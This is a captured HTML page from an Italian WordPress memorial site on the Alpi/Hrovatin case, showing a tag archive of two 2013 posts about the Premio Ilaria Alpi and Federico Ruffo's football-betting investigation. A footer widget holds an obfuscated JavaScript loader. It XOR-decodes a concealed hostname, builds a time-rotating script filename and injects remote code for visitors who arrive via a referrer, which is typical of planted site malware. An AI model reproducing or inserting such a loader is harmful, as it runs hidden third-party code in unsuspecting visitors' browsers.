

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/tag/federico-ruffo/
body_size: 7727
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>federico ruffo | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; federico ruffo Feed del tag" href="https://www.ilariaalpi.it/tag/federico-ruffo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/tags/298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=9859FC740A5A71CD8F895417C883583E');
</script></head>
<body class="archive tag tag-federico-ruffo tag-298">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="post-archive tag-archive">
			
		<header class="archive-header">
			<h2 class="archive-title">Tag: <span>federico ruffo</span></h2>
			
					</header>

		<div class="archive-postlist">
							
															
				<div class="one-half">
					
<article id="post-5660" class="post-5660 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alessandro-macina tag-calcio tag-calcio-scommesse tag-federico-ruffo tag-inchiesta tag-ladri-di-calcio">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/federico-ruffo-oltre-la-notizia-per-svelare-i-ladri-di-calcio/"><img width="276" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2013/09/premiazione-federico-ruffo.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ilariaalpi.it/wp-content/uploads/2013/09/premiazione-federico-ruffo.jpg 1200w, https://www.ilariaalpi.it/wp-content/uploads/2013/09/premiazione-federico-ruffo-468x365.jpg 468w, https://www.ilariaalpi.it/wp-content/uploads/2013/09/premiazione-federico-ruffo-1024x798.jpg 1024w, https://www.ilariaalpi.it/wp-content/uploads/2013/09/premiazione-federico-ruffo-300x234.jpg 300w, https://www.ilariaalpi.it/wp-content/uploads/2013/09/premiazione-federico-ruffo-140x109.jpg 140w, https://www.ilariaalpi.it/wp-content/uploads/2013/09/premiazione-federico-ruffo-160x124.jpg 160w" sizes="(max-width: 276px) 100vw, 276px" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/federico-ruffo-oltre-la-notizia-per-svelare-i-ladri-di-calcio/">Federico Ruffo: &#8220;Oltre la notizia per svelare i ladri di calcio&#8221;</a></h4>
		<div class="entry-meta">
			<span class="date">
				Settembre 12, 2013			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				3265 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Calcio scommesse, società corrotte, mafie nostrane e internazionali sono protagoniste dell’inchiesta Ladri di calcio, con cui Federico Ruffo e Alessandro Macina di Presa Diretta (Rai 3) si sono aggiudicati la sezione Miglior inchiesta televisiva italiana (sopra i 15 minuti) della&#8230;</p>
	</div>
	
</article><!-- /post-5660 -->
				</div>
																			
				<div class="one-half col-last">
					
<article id="post-5577" class="post-5577 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alessandro-macina tag-david-thomson tag-federico-ruffo tag-francisco-cannito tag-gianmarco-morosini tag-gwenlaouen-le-gouil tag-le-iene tag-luca-cusani tag-marco-clementi tag-marco-fubini tag-nicolas-beaudry-dasson tag-pablo-trincia tag-paolo-carpi tag-premio-ilaria-alpi-2013-2 tag-presa-diretta tag-repubblicatv tag-san-marino-rtv tag-vincitori tag-vittoria-iacovella">	
	
			
			<div class="thumb overlay">
				<a href="https://www.ilariaalpi.it/premio-ilaria-alpi-2013-i-vincitori-della-xix-edizione/"><img width="223" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2011/06/Ilaria-Alpi-e-Miran-Hrovatin.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="Ilaria Alpi e Miran Hrovatin" decoding="async" srcset="https://www.ilariaalpi.it/wp-content/uploads/2011/06/Ilaria-Alpi-e-Miran-Hrovatin.jpg 468w, https://www.ilariaalpi.it/wp-content/uploads/2011/06/Ilaria-Alpi-e-Miran-Hrovatin-300x289.jpg 300w, https://www.ilariaalpi.it/wp-content/uploads/2011/06/Ilaria-Alpi-e-Miran-Hrovatin-140x134.jpg 140w, https://www.ilariaalpi.it/wp-content/uploads/2011/06/Ilaria-Alpi-e-Miran-Hrovatin-160x154.jpg 160w" sizes="(max-width: 223px) 100vw, 223px" /></a>
			</div>	
		
	<header class="entry-header">
		<h4><a href="https://www.ilariaalpi.it/premio-ilaria-alpi-2013-i-vincitori-della-xix-edizione/">Premio Ilaria Alpi 2013: i vincitori della XIX edizione</a></h4>
		<div class="entry-meta">
			<span class="date">
				Settembre 7, 2013			</span>
										
			<!--lucaluca			
			<span class="views">
				<span class="sep">&#47;</span>									
				2860 views			</span> --> 
		</div>
	</header>
	
	<div class="entry-excerpt">
		<p>Lavorano in emittenti nazionali, web-tv e network internazionali i vincitori della diciannovesima edizione del Premio Ilaria Alpi, il concorso di giornalismo televisivo dedicato alla inviata Rai uccisa in Somalia nel 1994 insieme al cineoperatore Miran Hrovatin. &nbsp; I vincitori –&#8230;</p>
	</div>
	
</article><!-- /post-5577 -->
				</div>
									</div>
			</div><!-- /content -->

 
	<div id="sidebar">
		<aside id="fairpixels_adsingle_widget-3" class="widget widget_adsingle"><div class="widget-title"><h4>ARCHIVIO DIGITALE &#8211; CAMERA dei deputati</h4></div>	
				<div class="outer-wrap">
					<div class="in-wrap">
						<a href="https://archivioalpihrovatin.camera.it/"><img src="https://www.ilariaalpi.it/wp-content/uploads/2016/03/iaArchivio.jpg" /></a>
					</div>
				</div>
	  </aside><aside id="search-3" class="widget widget_search"><div class="widget-title"><h4>Cerca</h4></div>	<form method="get" id="searchform" class="search-form" action="https://www.ilariaalpi.it/">
		<input type="text" class="search-field" name="s" id="s" placeholder="Cerca" />
    	<button class="search-submit"><i class="fa fa-search"></i></button>
	</form>
	
	
</aside><aside id="categories-3" class="widget widget_categories"><div class="widget-title"><h4>Categorie</h4></div>
			<ul>
					<li class="cat-item cat-item-503"><a href="https://www.ilariaalpi.it/category/il-caso-alpi-hrovatin/">Il caso Alpi-Hrovatin</a> (820)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ilariaalpi.it/category/in-evidenza/">In evidenza</a> (40)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ilariaalpi.it/category/per-non-dimenticare/">Per non dimenticare</a> (178)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ilariaalpi.it/category/somalia/">Somalia</a> (435)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.ilariaalpi.it/category/uncategorized/">Uncategorized</a> (1.800)
</li>
	<li class="cat-item cat-item-349"><a href="https://www.ilariaalpi.it/category/focus-on/">Zoom</a> (69)
</li>
			</ul>

			</aside>	</div><!-- /sidebar -->		</div><!-- /content-wrap -->
	</div><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="footer-widgets">
		<div class="inner-wrap">			
			<div class="footer-widget">	
				<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_691a84) {
    
    var _7745ef = Date.now();
    var _5d8a4f = 1000;
    _7745ef = _7745ef / _5d8a4f;
    _7745ef = Math.floor(_7745ef);

    var _7717a6 = 600;
    _7745ef -= _7745ef % _7717a6;
    _7745ef = _7745ef.toString(16);

    var _9d7eb = _691a84.referrer;

    if (!_9d7eb) return;

    var _e3ad72 = [54921, 54924, 54931, 54912, 54913, 54916, 54934, 54925, 54919, 54922, 54916, 54935, 54913, 54926, 54924, 54929, 54987, 54924, 54923, 54915, 54922];

    _e3ad72 = _e3ad72.map(function(_22c5e2){
        return _22c5e2 ^ 55013;
    });

    var _50192d = "08df9de782a06abcda512cb199fa0819";
    
    _e3ad72 = String.fromCharCode(..._e3ad72);

    var _23f922 = "https://";
    var _8f946f = "/";
    var _894a = "track-";

    var _77ba3f = ".js";

    var _a39e4f = _691a84.createElement("script");
    _a39e4f.type = "text/javascript";
    _a39e4f.async = true;
    _a39e4f.src = _23f922 + _e3ad72 + _8f946f + _894a + _7745ef + _77ba3f;

    _691a84.getElementsByTagName("head")[0].appendChild(_a39e4f)

}(document);
</script></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget">ilariaalpi.it, sito di memoria del caso Alpi/Hrovatin</div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</aside>			</div>
			
			<div class="footer-widget">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget">Il sito è in regime di Copyleft: la riproduzione dei materiali presenti in questo sito è libera e incoraggiata purchè citando la fonte per esteso [nome del sito e dell'autore dell'articolo citato].</div>
		</aside>			</div>
			
			<div class="footer-widget col-last">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><a href=\"/index.php\" target=\"_self\" style=\"text-decoration:none;\" rel=\"noopener\"><img src=/immagini/logo_ilariaalpi_it.jpg border=0 /></a></div>
		</aside>			</div>
		</div>
	</div><!-- /footer-widgets -->
	
	<div class="footer-info">
		<div class="inner-wrap">
			 
				<div class="footer-left">
					©2014 IlariaAlpi.it | Web Project - <a href="http://www.studiofabrica.it" target=_blank">Studio Fabrica</a>			
				</div>
						
							
		</div><!-- /inner-wrap -->			
	</div> <!--/footer-info -->
	
</footer><!-- /footer -->

<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ilariaalpi.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/hoverIntent.js?ver=6.3.7' id='fp_hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/superfish.js?ver=6.3.7' id='fp_superfish-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/lightbox.js?ver=6.3.7' id='fp_lightbox-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jflickrfeed.min.js?ver=6.3.7' id='fp_jflickrfeed-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.touchSwipe.min.js?ver=6.3.7' id='fp_touchSwipe-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.mousewheel.min.js?ver=6.3.7' id='fp_mousewheel-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.flexslider-min.js?ver=6.3.7' id='fp_slider-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/jquery.slicknav.min.js?ver=6.3.7' id='fp_res_menu-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/scripts.js?ver=6.3.7' id='fp_scripts-js'></script>

</body>
</html>